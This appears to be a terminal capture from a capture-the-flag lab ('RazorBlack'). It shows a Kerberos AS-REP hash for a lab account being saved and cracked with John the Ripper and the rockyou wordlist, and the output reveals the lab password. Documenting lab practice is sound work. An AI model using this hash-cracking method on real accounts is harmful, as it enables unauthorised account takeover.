 ┌──(ryan㉿kali)-[~/THM/RazorBlack]
└─$ cat >> twilliams_hash
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:bb33b0319ccc5211d102246b259ac318$f908c8b57b49d0e80c3f73fa0816e657bdd0be763ee4b77442c22
e0d04669dd912e336a20abec9ecf2e03a700b77c9123589be67dbef445c1edbf30c233a8940f973e3b5d7bd92d5d4f016cc62449032735f38c89e03aa6b39
223f7f37fd7f5dedb44bf88fe6768cc768c67cfa31f45b0a64c73dd707f5ad4efbb4af99d4a76fe049a9b2491c39e1fcdd93556ba94c05c2294c341943be6
9e0b5aa413bf4bd5692af3c4855068929f11fdaf43fae8aae5d301337c41fd5f5d85406826209fb3da57837483fcaac9707e3968dab7e9d3450c35e93bf99
1254f18e5a690fc1a2a99bc571e410f8a20fb822973a8aec5db6
^C
┌──(ryan㉿kali)-[~/THM/RazorBlack]
└─$ john twilliams_hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x
])
Press 'q' or Ctrl-C to abort, almost any other key for status
roastpotatoes    ($krb5asrep$23$twilliams@RAZ0RBLACK.THM)
1g 0:00:00:10 DONE (2023-08-22 11:02) 0.09124g/s 385214p/s 385214c/s 385214C/s rob3560..roastedfish
Use the "--show" option to display all of the cracked passwords reliably
Session completed.